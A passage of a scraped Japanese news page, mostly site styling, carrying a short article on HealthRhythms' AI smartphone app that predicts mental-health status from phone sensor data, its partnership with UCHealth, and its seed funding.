.td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2022%2F02%2F09%2F10130%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HealthRhythms%E7%A4%BE+%E2%80%93+AI%E6%B4%BB%E7%94%A8%E3%81%AE%E4%BA%88%E6%B8%AC%E5%9E%8B%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AB%E3%83%98%E3%83%AB%E3%82%B9%E3%83%97%E3%83%A9%E3%83%83%E3%83%88%E3%83%95%E3%82%A9%E3%83%BC%E3%83%A0&url=https%3A%2F%2Faitimes.media%2F2022%2F02%2F09%2F10130%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=HealthRhythms社 &#8211; AI活用の予測型メンタルヘルスプラットフォーム&body=https://aitimes.media/2022/02/09/10130/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/iStock-996496112.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="454" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/iStock-996496112-696x454.jpg" srcset="https://aitimes.media/wp-content/uploads/iStock-996496112-696x454.jpg 696w, https://aitimes.media/wp-content/uploads/iStock-996496112-300x196.jpg 300w, https://aitimes.media/wp-content/uploads/iStock-996496112-1024x667.jpg 1024w, https://aitimes.media/wp-content/uploads/iStock-996496112-768x501.jpg 768w, https://aitimes.media/wp-content/uploads/iStock-996496112-1068x696.jpg 1068w, https://aitimes.media/wp-content/uploads/iStock-996496112-644x420.jpg 644w, https://aitimes.media/wp-content/uploads/iStock-996496112.jpg 1269w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>身体的に複雑な病状を有する患者においては、メンタルヘルスの不調を同時に抱えていることも少なくない。患者の日常行動を分析することで、健康に影響を与えている要素を包括的に捉える「Behavioral Health（行動健康学）」という概念が、メンタルヘルス領域から派生して近年関心を集めている。米<a href="https://www.healthrhythms.com">HealthRhythms社</a>はAIベースのスマートフォンアプリで、加速度計などのセンサーからユーザーの行動を測定し、メンタルヘルスの状態を予測・評価するサービスを提供している。</p>
<p>HealthRhythmsの<a href="https://www.prnewswire.com/news-releases/healthrhythms-and-uchealth-partner-to-bring-ai-based-predictive-mental-health-platform-to-millions-of-patients-301474391.html">プレスリリース</a>では、同社のデジタルプラットフォームの利用患者を拡大するため、コロラド州を拠点として約230万人に医療サービスを提供する「<a href="http://www.uchealth.org">UCHealth</a>」との提携を発表している。UCHealth内で同意を得た患者全てのスマートフォンにHealthRhythms のアプリを導入することを目標としており、メンタルヘルスを継続的にモニタリングしていく。HealthRhythms独自の予測モデルは、behavioral healthに関する問題を早期に発見し、介入すべき患者をトリアージして治療に結びつける。</p>
<p>HealthRhythmsが取り組むのは、メンタルヘルスで課題となってきた「アクセス」と「質」の改善である。同社はうつ病管理の改善などで効果の実証を進めており、デジタル治療手法におけるゲームチェンジャーとなり得る。HealthRhythmsは1100万ドルに及ぶシードラウンドとしての資金調達完了を発表しており、医療プロバイダーとの提携によってさらなるサービスの拡大を進めている。</p>
<p>関連記事：</p>
<ol>
<li><a href="https://aitimes.media/2021/02/09/7345/">自傷・精神病型イベント・依存症の発症を予測するAIモデル</a></li>
<li><a href="https://aitimes.media/2020/09/01/5932/">音声から不安やうつを定量化するモバイルAIアプリ – Ellipsis Health社「Rising Higher」</a></li>
<li><a href="https://aitimes.media/2020/07/16/5555/">AIによる臨床データ解析が行動医学の未来を形作る</a></li>
<li><a href="https://aitimes.media/2021/07/05/8392/">精神疾患へのAI活用 – 機械学習アプローチによる長期予後の予測</a></li>
<li><a href="https://aitimes.media/2021/11/16/9446/">メンタルヘルスへのチャットボット – 自殺リスク発言を遺書から学習</a></li>
</ol>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2022%2F02%2F09%2F10130%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HealthRhythms%E7%A4%BE+%E2%80%93+AI%E6%B4%BB%E7%94%A8%E3%81%AE%E4%BA%88%E6%B8%AC%E5%9E%8B%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AB%E3%83%98%E3%83%AB%E3%82%B9%E3%83%97%E3%83%A9%E3%83%83%E3%83%88%E3%83%95%E3%82%A9%E3%83%BC%E3%83%A0&url=https%3A%2F%2Faitimes.media%2F2022%2F02%2F09%2F10130%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=HealthRhythms社 &#8211; AI活用の予測型メンタルヘルスプラットフォーム&body=https://aitimes.media/2022/02/09/10130/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 